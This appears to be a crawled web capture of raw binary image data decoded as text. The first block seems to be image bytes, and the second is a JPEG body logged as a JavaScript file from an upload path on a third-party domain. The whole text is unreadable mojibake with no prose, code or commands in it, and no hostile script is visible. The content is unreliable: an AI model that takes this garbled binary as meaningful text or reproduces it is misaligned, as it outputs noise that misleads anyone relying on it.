6tȋ�6�)V��I�)��tQD5UH��@&4���XZt) 1�3iִygN�;y�����Km�0�2ziR�K�6u�jT�SiU�%kV�[�v���lX�������lڌk�bt�vd\\s��eH�]�{a����_��	�;�I�v�-���	'f!q�Jm,3��th�1C�6}ujիY�v�vl�XG�-�vn��p���xp�É7~y��b�7w��VN�ƾ4+��[���J��w1_�ɗo|�d���C��x|d��{O��`J��[F����T	0�M<�\�A��#�:��H+��cL=�4<o3P�"�;���FtO�
�[��)�ϲ����m��u����� �n,�{�;3��D�
� ,`D��3I��4�)���B_,�Iw��2�<�4��N�%���-��7ԋ�����I&Ji�+�l=<��-��0�H��Ԝ��J-��LR���M�<�O�!�:�Ƚ-��0���E�drWY�S�I���f�D�TE�TUW�u���"
�d�]��f����OA��^��uW��l5�Z�,V?K�6Rm�4����V-}�])�|	�Wq�|��w��;��p>����]l��̠���ۈA���q��3U*;SXWyyE�]F6��t�}�+U���]~�96�v�jN8Im�t��A��g��}8ʎ��^���\�.Jt˜5�d1a�묵~v�5���mvw�^=r?κ�h"ܞ�[��X!��<;�ɤ��ݽM���p�5��@��rT�Q�!� ���W��M���/έp�	��l���X��%���Uv���e��v�m��v�r�]���x�����?��w)$y��_�襟��*O����O��^���|~e����5��Ͱ�n�雳��U���<��n5�?OHu����%��OXI���<���)XA^��9�	�� �!�IXB��)T�
Y�B��1d�.\����"ga�����a,�������<����Čm�W=����
I��Y�����-C�i��XF2�ьiD��hƖ���?r��L�C���J#
��x9�U��$B/���TQ ;��ؕ���a{�"H��a���&9�IO~���(IY�O� �`�!��JW�����,iYK[�����.y�K_�R"|��7ǵ%"�+�Ѱ4��g���}1�uNg��"��:��lϬ�s\׀���T�:��Nw����<������>��O���@	ZP��	U�B	*	[�0k+�1��@�ǐ��ޔh�H䈀d7�M�Q҉�c8M�L1�:�3'=iZS����̃��D0�A�P�ZT�"e4���r��1�+Y��G���m���~VHωS�TM�ȼ�T�Hq�S 9YW����q�k:y��2�y��^�*T��"�r��|Hմf�ob�[�ƅUd���W�ԗŢ��@<�2�֨������L�ZZӞ���� �2 ������mQː�R�b�PvƶR�����j��7��
��ŬbseQ�~���hQ[]��u��-�f�]�~��p�m'�8��"��H-��	d"��F�x�qEV�D��容D0Y�+�����{QIªj���L��`�4dmx)\au�ҨԿ�WL8�j]�Mit��9+��[u�D���%Wc�e.}{X���I	V0�`�8��\d#4��S'�>��[�-��S�6�V�"����XV��u�*���@�<ȧ݄jhz����`)"�������g0T	}��?� CщV��qp�#'Y_^ˡD?��CY������i^�G���\��Y�%�/�cW����ہM'�[�׹���y��O�3�n�M�9���F�F�w}�:��'�]m[#��8X�����C7:�z�v�
iܪ��P���^m��4�-�O��u�(f?�Λ�����N�bz|�A�5���pf�k.����H<4��Pk]C��r6^��
m�W����5��}�]�|�p�̯�Oh�L���g��:_����[�UK�7F84G Y}�7�#�wWK��V������c��zu����A~�[�����i��	t��qǚ�����	4W�B��l���0ק��p�������ϡtK�;}q\o],�Q�J5p�N���F�������W�[�:Zmp�#���������iϵ�ip��{<�e����~���y�{O�4t�������y>}���܍w|Љ9y�-�`M	�_Mߔ����{��5�Dn����SVi+Ճ���G]��5{�����O�N�f �`��n��~/�m�o����8 �^n�t��ڞ���������F����d����L�`��*�3&��@/Դ��2��/p�O��-������ �	���P���t-����.���J���X�qM��MѤ��:0��0�o	���/���|D2T�/0��6oge�K��,�����ZoV�o+B�9����d���P5x����|��� �P�0� p��(������Ш�����i�>�y���nqKR(���ϳ��h���dP����B ��M����P����+JO���k� � $R�#�N׮ 4�Nm�ת`��>�m�	�	;�}�nLi��-���O9P���d1�n�g���2�1�@�6�{��A�+2�"�-��)gUl"�(�h��b�Q,�.�2/+�˼1;�/��H��1r���������N'��(I���g"�"E����x�����W�_1+�pNо�+m��!Ҡxm��_�C���-�o<4j�6MnB�]or�&���K�F����P��kӸ�.����(�p� ���0� p�>��	y2��'���R)���r׬ҟ�p�)%`+]��H�5��4�L��)9 v�7�i��2�&�}��c�+&�or�/!��F2�O�J`1����0�q0)"1��?Tk��<W4S�����&=���2SFQ'��<0��6SRU�W�θ�5g3�47#�K�@��PA1�7�M6q�"�SL�k@�`
L1�&5�9�SD�m�%)bh�I��q0a�C�D[4A"�>C3sM'��ٳ2�o2m�4�M>��>kt���#���I�4*��I�������*=0��.�A�4K�t �B�ﴔ��4:�-8�����H��F�N!AŊ%�oD[�O�3��O#q3��<�Ԝ2PH��3`(�43cbG͉H�>�$, ��5�TB��5�m*E�74�@5J���U��K7��SQ5T5u8�Tl.���#��%��$�N�5/G�m+�r",$�Ou�Oq,�S1�uk
�P�F��={41)�2��fJw>�H��Z1!S��V�	���K���|�L���\�T�u!��_���T� �tLe����B��B_f�
���+��"�u9��b�5�ߦ�uO��Z5Zda�P�P�3�2Hw5�����R�Sfgs�Um�xNU�U`mm7c�_�PgtV�7ggvay�B&�Ң�T�HEc4)�b���,�/�Qh&kX�TD����S\H�K�Z��P�3U�@.QO.�.e��H�eog�o.,Wp�l�tJO26�r�h��J����U�a5�i�C٧�8�M�!N�J�B�kK���tA`�4�u�vk?�Y�ob{�vזm��dQ�3�vn}t��w�[���Ga�ww^{��(`+a�`c�T�wz+�z��TTU-�r��V�_%Ra�es��4rJ %9�6k+�t�1u��t��\wl�"X#6dk�}�v1Â��mu7yGq�2���vH��FkV��,��Ru崲g��-V|��S��qW5rqM���i�/e���W`>����>��}��c��~�W�[W~5a"x8u_v�vY��v:�d<ǳx�Vx��n����w��z����+�I5X5�@q1@=8���GXhݵ`i5ask��#%�sY��Lĥ�aj�tqx�Qw~�8u� O�W-v�o��9�lyd�i��x��  )ْ/��y�|����؀U�ҵ(0`��փ��@���x�NX�Xi_�{+��Q��U���$�#���Xɯ!FX��cyX��7��W�ّ���et}A4�G�zf꒵��)yd�aδY�{�	t��9x������xxL�^�6����jY��،m-@]ل���`T��Up�0r��H���c�����U~�u+Z�љs�l�O��#�rd�暱��KڤM:�'��KZ�H��I�&���79�鱦7y�����9�OY��9J���k��y`A�� �@�XLY�wy�9#�:�-�W!:��8��:�Y��W�c5ڣ�.q8vy�Cz F��'�P�Z���o[#�a������\)�
�o:��:&�x��u��O���z���x�M�?ҟ���:�W��'��K8��Tԡ���~-��߆��vu�W�:�Q��eԚIغx����ڌ�Н�sQ���P���ߙ" 8g��zm���pIU�K���;_՘���ە���������S��v�E{�K[�2G Z�t7V��z�ϚO��Ye{Oh�l���y	u��aR{�۱
�V����o�_#��ϰ{+W|�+L��p�tq[up����,�M��c1������+��A`�'#ۅt�i�ۼ-:Y�W��hu ����{0Eۘ_{�Y&If����/��Aп-�Q�e�o=�F|��z�-���¿��'<q ��������7��͜������c��o�ڼ³�YR�Ϸ�0zٙ�;����*��~}X�����#ݬ']DG�O.��{�ܒ��yx�㪜(��w ���\����[}չ�W���W�Lo=���J��X���\�w��]�Mץ/���������2�X���҇X۳ȩȾ���j@�O�=��)9�|ԁԛs���=�঳�ӵ��c�u=�����]ηWh󵰟�߹\ħ[7������|_[]�Մ�'�>��M��f�i��Y�N��9����w����ف<k/=�8w���=} A]�q4�`��W!��|Lc���?�W�~�i��l�Յ�qC�<�y���x�ws{��QܠW�ػ~���C��#1��;ڝ.�m��O4����S>���E����X�{���ɝ�M�|
�������/����_�{>�'"�z���˻��W���ͱkO�$�/���5�J������Z	N��]�6I�Hb�3^�7���޸>��!O�����!]�}�Y�3>�K��5	ޛ���������2ŕ2iN��_�W�)?��p���ş��C�:�R�%?�%�"5[�Y���_U��jB�@�
$�0a�BZ�DM*Va1#�� Xb�HM!J�4Yq"��[����ˎ�*�y0g��<{��	$��cD[E;:0�@ �Fx
5�ԧ�Y��5�֭\���Z�ꦰYs`5�5�թl��j�i��J��7�]@j��U�7�����$���[)�U�U�bjZW���Ic�w�j�PI��ѤK�>-7UiX�uA#���k�V�;��,.���S'N�0c��hQ ƌi�r$���5�`.s�K�֛kw�Z������.z���U;T�m�6>����~�Jv�V�k�g���{�8�\�)�_}�-FeV)a�6&����AW$� d[q��eY���|Q����^�.���3�$��l���[�:�A��D\qqt\w���F3E]�=�t \���Jrg��54܏����y�Q��'�L9�T�%H�}P�՛V]q�w����b`�x�i؂x����$V!`th�D��z��c�MZ�����W�ي0�J*�pɈ�/��P��H`�c���	��u��Drw�EH&)eKρ�G�!JU�r�ZS�\&4��a^k�PEl+�l4�b*��|�Ih}r>��~Z�՟���M��&����`�W%�V�:"(3]�E鈘���U������Zj�.6Eq��֒B����q��ǵ�yk�0��Q�l�Kz$�%;3�2k언Z��@؂)k���R;��.��v.�b��ӎ�g�&;$m���[o]K��gLD�a���i����_b��p:�����6h,J�7j�*u1���v � g{��${���4)%E7��q�^N��&���V��������c[&�B�0�{bm �_k�t�PKM�V�l�	�O�G#�]ch���gV�i�)�����/������}o?Z*�[����V�"�#�x�ꧏ��(Ǥyu,'W�w"$��Յ�yˑ�~2ҕ�E��Σ���=���*�Jp�������a�iV��~�;�e����p��q�x�Q�g�g����Sy�c�w��QoS��Jۚ����{D�W��|�[���8�=n;DH�Il��5	��1����d��˦ų*�Gj�V�U��׉�s�c�2��(w^aHh�@�P2,$��/~�a�ac�C�)r���W��WD�*�C�9f�P6q�P���9�U#(H� �?�]1:���И�6�N��y#���@�m�w|K1�؅P*w��U��e:��L�!�CC"2/���"�rC�X�*y)V�%7�-�n@�a'2	O՘F|6"�W|
Д�D�D*P���$���,��m��)�ϘO��Z1\�|	�o�N�܏���<�n*;��3��BǶ�w¤��yM{Yr�۴�͵M�mx1�(ԠnH���a;C��-�3���'A�D&E�}�ݐ��,U�I(YA��2�2d:�*��jK��l�N�p�7���"dE�F��U+a H�E'������a��?�����Z��H�yb�9�I�r��a=�)g�yԇY@�K%�M��{ⳋ�jU�x�!Y��P:���կ����eH�C��4t%i�m	�"@]�[9C�W��g�ԭJ2�]:�a�x�]w�5����]��cvW���*6���
�����E��:$Ynv%���g�0���5-'[T�%Bu��]q���xQ��m�zV���I�+�3�(w�$���z�skž�']Ӌ�OH�����1�a��<��L/zac�nͽ��,|����B����!V��_��t����%�7x{M�jg�*��V ��JF䠕�b쟯��2t���pDZ�8���C�TI�3��X�#;qt[�Q� @>����R�X�M��y�R����у]/c�zd�@y���T�B���Ƨ}���%�Y"l�[.�0 ��xK� 	>��`�pn(Cǈ��١,[�AY{�<�UZ{.BD�6�x�!��2@��,��j��^�ڥ�}v\���{]aȁ�'M�;ҋf��emd��Z��Z����^V39�T�f��o�b���,�k]�?��5�6���O.�9t�1�Y����|~�cv��Q'%�f��Fn�.d>2��ˍ�D[w߉�^�����T�tD:���}����wx�y
S%;���h�|�qn��
L>��+|�U� &1ޢ.;��_�q��2=����^y�%����a�yk��9�9'�ν͓��ܤ$ѓ���'��~��>?���;��������<zrk��c]�̒��)��PoO�y&�_�uę�-��E�$�N����N�vh����z�|�A�Ua�?�^��R?2�D"�&w0J��Z~�#�<_U��d�Ƣ�4�9mz���W��#�<��S�UvH���{�qe���nwq�w�7���|�,�Ws�ā7�x~�%f�iU}h�J�Ss{����}�~5 �3@~?��'
�Ft=�?�AHG�7dh�G��I��KȄM����߃``���k��-X2�4��`�2F��|ґl�Q�\�x�6*1H�oy�\Z�F��%�y��{�DX����(��H��h��T�RXD�����|�h��!l&�Jd�x�w��gj����p�p8 ��Kp� t��b����H����h;hB�x��ȋ�苅�p��H|~c
f͗[�T>E��V�Q8R�g��a�h\)����}�X��m�x��8$m����K�&
d���AHc�����h��h�r|�XZJd@|�g��*Ψs���Zb���I��c�}�H���_B�(��xK`��q~(
W�#I�@�]���6��+ɒ-i�B���h|��-	��(�����W���P	��(hr��֍�~�����O2K��@�-��h���%ɕ]9o���'2��ei�gyv���2�IVi�͘� �<��=مjf}�V{�|bu�ޘug�L9�s�Si~E�Tt
�敏�G��aiBd�������kɖs14�r�#u9��c����}#�O��lφK���X���k�p�s�7��s5�� ��)��I��i�ǉ�ɩ��ɜŹ�tB��h�I��i�׉�٩��ɝ���	��)��I�ܩ��ٙƧkO�`7➣i��)��y�ya|	a�ƍ����o�3My��A����b����蛌�
�*�J�j���
��)���
�!*�#J�%j�'��)��+ʢ-�����D�o+�Y���9�"�V_� ǉ�}�$�y��};J�ʤMz�� n����c���Y��[ʥ�&ڡ.*�cJ�ej�g��%
��I	�:5j�AC�Jz:�֚��P�ir��s]��@₾!���Nj&K�\6�0D.k
���~�J��j�1>��DV��p�sJ�<�Kad?�%-l���g�G*�������*��z����c���U�Q�꫗��V��J���3ʩ��O���j�X�zj��x�ꗫ
�"V@II��J��ꤾQU�7�j���:��ʮ�
#m:8ҵ��ݺ\�4�����jm�
r�����:�ab'f|��Q�ʰ�F��+��k��
��R�+��#��8cU�A��iȟ��}�I�8J��8�����
{�7�=;��~���?K���5���ڱ�j����ZhA���Ă��8�ʲ�j��
���m҈5����
�a�:K�<+�g�k��ک۬K[�=1f��Ð@Jmy�U۲��Yk��ӵ_�����f�&�˸�(>tW�G[����{:	����8d�Ok�O˷.������+1�ڸ���Fú�k`j˱�˶�h�JK��Z��ɹ)E�JU�XQK٭~{����1`������w8��K�'�m붹��#��[һ��T:_ ��k��k4��[��K�һ	�+��K��F��{�뙽�K�њ3�[������W�k��苼#��^;�[�;�i��l���D\����p��������;�xY�����+_���+�	�����$�"�eîs�K��4��?|��Q�ػ��K��V$��� �����:�
÷��N������_��],ƀӳ��+���Iz �d%���ܻ��.��V|Ŗ�cl�<�|�����P���o{�<���f'���@lL��ǀ{��J&0�
���<�|�ܱ��ǉ\�[�_�X�x*Ew���L�8������ ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20250520/9a0466acba44e3e8f806a57467c3116a.js
body_size: 22330
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             ��             ��    ����%�U�Z�v�?_�               ��6=ΩAjp_�w:����  �z��                   ¯Guz�]ׇ���Re]^�                    ¯G|�ԝ�|�E�\�                      �ۼ�%iT�Z�                      Z�؏�        8�-�$�7���-�[6�ϟW�}�2x��4j�M4靓�_���%M�S��       ��        �It~M�;׋�і`��h	�&��h	y>���m�;��<�kS               ̡�x�|��q�A���}K0@O@M4�Oa���t��|,~@             	_5WLa���s�rc�DI&0I$D�DWt^�GE�����             ���^�f�v(��٣����H��&�	�&��h	k��}�俞��{<�p�           KF	>�r./zH��$D�������X�~V,��*���ʦ� B�T�T~�����&��>���đ|J���b�|�Ugi��<`          �v�ꝋ�碕e��Zk���.����<��Á��   ��wϻ��Yb��/�Gf����A<z�*O�Ũ�.W           3�}��;5���W��=y�o+o{�Yj�������}�J�}�� gq�}���z�ڬ�m�C��U��� ?S>=i�E͛0���є>�W�.V          �ߕ��߿''��$~���O����O�"���Nj~� �O�?s־��s�IB�RHE!�|�'�X�m���&�         �g9�vM��'=��RHE!�R�o~P}Fȭ��tI��E!�RHE!��Ν�=F�          3yQ�+7�NOr)�"��B)�5�i�f�]-�=4{i9�h�"��B)�"������0�.�         ?O�:�뫭>7~)+��RHE!���};�]S�9���q';��RHE!�~?���*{�ó�           =~��{�����ՊB)�"��c]����)����'��9�X�"��B)�>~\�)^�+b�          ������<�G���B)�"��9s�yk��u.u)���␊B)�#����r?�c��            7}!�W��U���l�4^���b	�[�:C��|�u.�&�5 ��b	�'^K�Ť?Oϱ���             ~�}�'f瘮�gKrI�f)bX)�[h��\U�Km'Sc9ⶱ��#�:�ѭbR�����               U�E�M�{�6�dS��&�P���I�[�{���Ҵ՚5�-�                                                             �{�=i+�ݱf��OTz�&��k����=ks5=�ގ�&��{�}��ڋ��9�zc/������y�?���X��D�+�6�O��:j>d���6��g^뗡�E��CV6�oF�I�     /�r�֐���[\�^xƵ_���2,�U�            ��>��:�Όѩv'ů[����T�q��:�� �?C�Y֖=�&ʴ����,k�66	�]�A�0ɵ�X`e��X|e��Xc����T߶�{M�}�2��������p+�ra^L�2��,�2�������]�f>yл�ޥ�K�����V��qڦ6����c�>���?�˽ܑ�dY�Q�?(��!����jV���rқg?<�?���w�����ؽY�1.G��z�s6o���X�S]�=W����U�r�������6��j�<�bX���}y<���}�/bK�l�v���w�b�R�<�e�.���H���@>�qz>�mT0�r��:�ѫُ�/�����C�����ѻf���?=ۺ7S�qx��9�<�~��;~��'���t5[�5���Jώ���['�Ъ+���3:s��]�]	���u������<ӯu�Vމ�Z����	�a�U3���b�{W��r��?o���y���3~;ȸ���3�,`e���ǡ���{��3��}?/��3�����#�^����h~ܑ�ܓ��yѷ�{u=q�G��� �)��[����j��G^_;�U�G![[t�O�t)�^V'�����5�|����׋B��}�z���_��Ûэs������k_��p��
١��3��9��y{����ډ�����2m�UWM�]��u];sf��;����%��{ߟ����Z��ԷO�6Ƙ�~^3k?��ꟸ1楶_W��gP۞���}��Obz�=�I�m�iV�����XP�>_����-v����:�Xy���v2�9aVl����.C�&�cf����6D�2���t��ޖ{�?r��'�m�߲ŐӮ ���I�Gv��}�|yV����$�>�`e��X`g�p�3��23��s�a�,c�?W��؋�Ͽ��������gdY��� 1        0P5@"3!#%14$`���  �;��� ����� *|4䛌�Ԯץ�8�6��� *a��� �.��R�4�_D�o��I��1�uX;�m+���A�ck��һ�~��L$ɶ�~Ɠ���u� �O�=�$�qR�4ڬ�yު�¼J�D���pw��9:��|I7��5�#7:7�A��{���� sw�����Bvt��g�A�̭^e���j�J���oD�S�ǈ�ŏ5��<v�uزa��d��q�VI�);B���_�r9,m)J�Q�c��y�A2T��܍K��k���|cX���ƶ��p�;���_ʺB$}�$E��N{^��v���R�u$�Z�wګ,��Գ��r����۲����i��T��!#G�Rt��Ū)�g�rCE�)�֘�D�C`/f�A�$}�,�e����4�d�׽�@�p�ѡ�[����6�ݓ�����������o5vN&��o�^
~4�77B�^�{�N�j��U�;Y�����u��G;�ZdɆ�x|��z�߆Q�0v�1��u���?z3�\Xbm���ڣ2@�3���Qʨ��
�x11�ў���q���/O����a_HBY�
��`i���c���`��u��f�qY�>=�8��}��H2 ��8jH���x�Z��r;,}M	��B�	(�I��G��
*�#ۦ�<2!��,c�H��ɸc����$؈P���q�u�����ÖR9MJ5�%�qȍi�Ç�F��_ހ�ַ2�]���u���C��iqkH=X�`zQ=i��">�@��wZo_�<!5��ָ8����Iס#֚���ֶ���~���jt�o՛����tt�ns)�~�5� �]Y���	�[��  �s�0x"$��N|G?��� �^)���N��9� ��q���6rF��z9�9߇���9��h�����f�;�� ��f�����T��SҰ��¼�</J�;�'�%[F�-I'�o/�	 _R�b��9
V׾΅)
���ٯ�{Ӟ4W=� N[�Z��v��ȼ������)>� )�%fc��'�������gy���k�B�M,�l���<��@�$J֑���k\yyq���.�oY�o|�V��V�� ��nS`��f�Ӥ׃���"�-b)1��Tb���E'��k=f�9�4�k���zHͶ
�q����V*��UR%X�\j�tf�J)0��a+��Ǻa;�X
d�0QkQ�-�|� ��V�q��śGh�=!�0��6���J�͠�cj;�cjtpp�Z�b�GK��c�sF�Uy&ر�J�!;Z�U�]�JKtcH�L{qڅ�]S�ώ�C���,k���*P�X�b��kǸ�h*^�X:����hP��z�AY�Nt�W�G�N�@��"�~d}7o@�'��*mwlE�p>22�"һ�|X�ٺV�㯪�=��?�kx�1�n��H�bق9l	������h��$����TJC��]f_q��I�Lk'.J��j܅�G��.��͹[H�J<S�2z�T�N��q�c�L������|�ֳ�&��k7�M[R)�*
�f撰�#�둍ŭ#L���Y:.�,����|-�}�8�����4�+"��ܼzk\n�39vn�0�&�3�bzAu:��3V)=eRe��e�M�x+3��$^%�&�I;�h�3�k�d-i��HV�:o����x\�<�X�E$}e�@�+m��S�.O�lڭ�u�����53moz�g����W��L�*|��+��F�$|C�0�Pq��FDW�������n�ɛE2=I��k����� �nf����uf>�S�=����m
��&��ּ�j?����I�޼tT�e��6]��%MG�[��=R�b���+��Mp*��'��@�@��qT�h�Ji�u�e�<��e��c�Y���'Qc�c9���CN��|k�`� �� ڨ�&^���o/�"D2/�]C��-��H��)ZN���<�h��k^ Ss�:u��dSog�Zҵ`lkT!DT<~�sY~�|n�|�a H��i����C�zҴp��|.����������G�
�%n)[I$��m;�|6Y�U"�P��������ٹ�D�g�J9h�ża6�5/���.��|f%����H��rX��-r�Y"�
���Nڿ6�������������N`g^������PW��T=l:F�o���8�b��|%�ͥ6�K�������8�b��%k�VJc��4�JTd+h��|�!5#�6��* �\fbQ.�.�&d䟯~Yp5� ī��<.
�9|b�[ħ��U2�2{^Q	FX��#��IR`(����	"O>��h�1Z�7ܓ��aa�֓����iq��)���BӞ�{_�9��x�GV"9č(�7�� /        12!@AQ0"3Baq#4`p��� ?� ��~�q��0T��m_��~���la�Lz�:��h���I��i4�M!��Q��l����4�8��iv����N������=�U[H�h?P�C-���{*�kA+�T�Cmc�O3O��T��5O��4��mg�rYX�t2�ڶ���j�g��y�~����$����_h�S���<�����cMo���Z|M��Hz�ؕ4�׷�t��W�������ڿQ���uW������P�A͑@�j:�ǠT5=y�C�m���w����l�������?>3m�~��0����m֟aS���3�L>��k�h[��ٴ�<���a�|�7��So���e�	��y���]}�nkmDV5�G��S��Y�L�͍���cV}"^��knreM���{�#��_n�:t0e��$��qL��CY��w�₷=�0���5C�
kb�M��j�O>��Y��V��q�Ïh��J��U�����\Db֋�{F�����?���bΜ�����&-k��e7x��~"t�b��-r'�1]_��2+����S��J8��f=��I����G-Z��.Z������8>Z��+�G:t���l@��o��-m�LǠ[�4���A�u�#j�2Q�lv��+�Z��e�Q �Zv�3�]�l�3�&f ]�z�&G�l4�]�LOܙ-��1+R��ˬ.�%Gu`˿��Oܖ.�+*���R cu��e(G�R/��z�1N�
��_�&c�enkm�+�v���oA)��2AKw�5^�f'�̅�Yc^��Zd�- ,�v -!�l�S��i�,xdڪ6��Z��Ǉ���p��d� JQ����Sw�`�S,scn<)����j!ĭk�Z�� �h#(q���Z�t�R!��[�bQ]~�p ��Z�zq5#6�8�)���l4J+C���@4��]q�� \�cVuX��{�����^�>b���5�V��� =      !1A 23q"0@BQa��R��4C�#$5`bp���� ?� Œ�麓T/�+��.�O�뭓�:��(�B��(��~��E۽O�S����z3�bq|��w����Hm9�$D�NO�D�,�6�۟��v0=Sz�2��uO얬h���3)	ȽXFLB��1�7b�p�f�X;�],��֜����?������u�6�����i��U�t��Ǧ	ι튂p�a�6)�i��)�������*�/�u��2a�ݷ.,��r��L���������������6-}�Ԗ據�7�iG�:ӏ<���q�\w�K�6�R�1��ގ���	攸���nj;�G�W�67s�	�hcstf�[Oګi�,?w�է���;@n��Zh����^y��m��%~M���4�	��}�ہ�^�K���j����A�|��x��\;z_�^kT��Ϸ}t�é��cr��^y�W�>ޙ�u���x�[����.]�+�/5��C�ک]�I�\��{��l��2��K���!w��Q�?ϳe1l�� ���I��`pJz2���v*G��"��}t-؂�����
����N	�It�`D[D��L	Kh_t���EN{�� ��x�����a��� D��#��׬�tY�kK��2}B���ڰ\M���Y�:��m�4����dxH� T:�������g�k�x�����NOh%�N�g�I4P�d,)����g%.�d��-��������������������gq|��Q���Qk��(g�C�T��ǚg��݋�hw7�� /��,˸=�t,S���֡�~g��{8숹>���'m���CB͆�ܦ�-wă�U�`|�XU��m�|�{�Y����Fy�b��s?Mo<��Z�I.<b56�(�VZr[-�Sh��BYVt�j���XʇD�Aɾʳ�� ���7F�]�
rQ�2�;z���.37>*�-=��+�M�(��jT�����F6_O��X�dû�D��y���Vdhǚ�P�I�J��-�"]���� ~kY�fF������Ϳu��$@"��y$c|�\k&��u��AE��t��f��w��Yiq���<��b̃+D/�Z5���3|�\���b�K����.�g�F�eZ_��2|�A����1�D�����:t�d�s|�R۱+8�����ےգi��� ��O�v�7� �F:4j���~J�b'���&�\[���l�����;��+�̟���f����I��l�n��c�_Ֆ�+ChI֩FIͤ���ʅTH�ݕd��ۛ�ap(	�C>]�����rXZe9$.����Z�J]Hpe��	����F��|��s���XZL�5w��~�X����ow�
(�c`.��5�hǢ�!�?�R�p�ɶ����e=���~
2�|��̜�G!�[@�u&�fQ�wRۚ``7��j6am������O�a�>Y>�m�I�-�����-�����s������bq�2���W-���>��G�[ �T�Q� �bh#�;&�m �|O�uf��.�������������������������wE�:A��_
#�8��� G 	    !"1AQq #02Par����@BRbs��$34S����C�c`������  ?�c&]C-�Yj��$�����S��0Z��*{���Tq�4���y*"&~e f�H��SC�E>P��^�2�Q��u6}d*��*Y	H$�ϑ�_sK��6k�d��y\��W)�$_S*��z�3倖��❺�))$T��T���m��i��>�W���il��!3k�6����f�e�w�1얓�m��Y�3�Ҿ�ܡ��U��ݸ*Y	H$�4~�ѣc_��tt���G�z�B�EAp�&˝��WN������ك�2*�֝]X}�#H+V�ͽ�uU�5r�l�Uv�P��q@ZvD�NT������U�e��7����]���?�/�Ni�Ԟ��O�A}t<���	�����N��TH���1)��LVjo��x�Z{���2d��W��e�e1�o�LeI��n��8�AϬ}�o�i��q��ѵ+$h>���!�t)Ŝ���?lRQ��Ϥ��t�a��
����ן�o�M�g
�l�R�:τY�l'Z����az��F1;��̱�o'Uۥ����BP�	Bn h���(A���3�^nnL��X�]*����.x�U-E\G%�QT7�+���Wl��w��� <���S���Q0���~�䤵�1���!(@�����JV*�q�MߊU�nHKmKQ�����W?���s��+Q�6�JV�B#�����2G�>���2���lr2gg�����;&�wP>|�����^�=�}�^q��Hʛl�r�Q��s���dK:v�"�#���]%� ����'����� x�K� o�ɟ��#.YѰ�X���2f�,��o.�Ί��*nE;�w=^~Bis�+d��1��ظ�8�����?�}b���UjںF�.�v�b�}�f�W�1toSN����ྒo��+�T��(��]c�_��s�^�F�G�/��:�4�Q�R� ��T��
�Xa>�uE헎��2e���g��_(�R)4[���2���c%	x{���HPСN�HR�t$V2��G����T��i�\�,�Ҍ����flFT��#%��օAT���ՙPR�JT3��A�qS���Zw�p��l�4�8��'�����s(X�wa�t���Z?��ݱf]��9��.�+�<f����ť(������1s	�H�[���V��-����1r��+I�
3:�"��HpYRM��N8.FK{xe4���
�aHpQI4#
Pت�h%�P�:լ�ɜl\�����Q�6�xtL�d�(v�+�P�hd�<<�2mvz|��;�u�Kj
��iuE^<�>�;�=mii���<<�,��c�C@�����z~)\W�N�s�2p���XM:��zn�!V�4�|WQ�N|#�O�ל⶚�[��f��$םh٧���G��3rhμ����-L#�7�b�F�X�<,��8d��V㦈@�0���sp�9	R.��e7�H�g~�%��
��R�٫�����j!���+8�up����C�ra��gT-�ͥ���&-�RY�7�u���C�Ű~���:�2j�t�����?����)��BQYg�T4sr8)4#1�/4l�'� ?�q?���|�0���R��_�*B��� ��Rs�H
A)P�D%�*�4=�튃q�%e�;��0�Kg��9�Ly,�����l������XJ�g���J��U]��$վ*6,����aݔ�ǻ�6|`�j�3�h����0�Sc�]�)=.�ϴ��7���Գg�B��1��T���B�<��v�q��PܦS�J�b��:�
iAi:A�Uj	�o������)#.����}�Ϩ��ʗ��wq�^�_�6��SXɒtt���e%��K�F�4�z ��'V���2��W�H��/k�.�GY'�.���l�N\���C��'�.=���錩f���K~Ћ���Y�⾱q}�ө���u*�7H�SlW���P1��<�I�9y�uC]��qLt�_�}�mj�BiM-�����2�{���۽4V/�:�H���[�EG��iݹ1�(�t2�Qeĩ'Q�1�SZ�G|}�aI�1��>���4�8G#Y}�:�KMc�����O�+'5��|D~5�mAK�(P���P
�s �q������t�E���m
��S���fZC�Դ�*͹u{���+,�L�l�fY[G�M8 Z`�ۙ"�x�}�\"�����>5��E.�+I�+d*U~�n�*f��=���R�JT3��CQ��P�s%"�:�6F�ꁊd-c�r�[J)XE�@u���B��z&6m��|�����Ի1I����K��-
�F�Ne��orD�wi�	2�:I�{b�7�Y�e.��:���S�s�	nm�7SA����NX`���ў��ŉFR��Ӻ��x�F�CR�h����\�si� �͖������(�*Ә�i��w�5x]�P��(�aOL(��g0%�mfK�����l�w��|�ȴ��w2�&�Jn:�8�����:�t�ą��T��z�f�s�������I+I�]qk���ل����>��&I�8*n�3��b�[��0�V��	f}�캮���qSe	Q	JM!���ʔ�����*I��&�S^�2�reՓ�f*�ө�p�i�%�rV3+�guA��Ciβ!�ZCi����U�NтU�jTص�1�*ޅ,���Ĳ�5��+���t9g���$����۷N9J�IU!m�L6���O;_t<���Qi&�L��x�j��Vu��\�h8�W��p��	t��j���y��T� {a+�M;ws�;8�y�ѵ�0�C	a�d]|_�W���ÁIA��V/�L!��T�@!"a��=�)Y��ɉ&�N6-�1���t�V�˵�p�@J�K����Z�ܑo�@NeEDK���SEm%�dĘ���Z=�Hd{*P�����N_�ļ¸�U�3@q��Y��ɴ��%vܦ����Hл]��o14�1*Fdڨρ'1�>��5I���Q���[[�z��m�q���<�Ă!�D�Q�+��팳���)~ѧd�"
U��·�l��a���x$�γ�@u��	�Cx���Q����S5�0O��?!�m���N�tjx��	5{�&}�waZ��a��J=�e�V�(`�[>��1��&���H���N�s`��	ٸ}�(��!r��0��}�j�TF���`��ѻ	O怑�`�'�n�:8�� _8k���	7t%JOo� "Q�f�N۰)Ś%"�t��~"�K9�MY�?� (����fTn�aљ���R���#��3���m�q����Ѫ���]h�&�6�̞2[ۄ�
���_�1�\ر�	JT�@!�}|�>��o�>c6n�Ntd/d:���l���� "��	B�@7x�~�$�S�9�3�	ف� ���5�W��&��l�YP���Ʊ�s,*�<�U�Rq��\�A�!?X7�W�6�5��R�������� Ұ�%��6��I�0�XM���C2���i]xۂ�(F�S+�9Эb
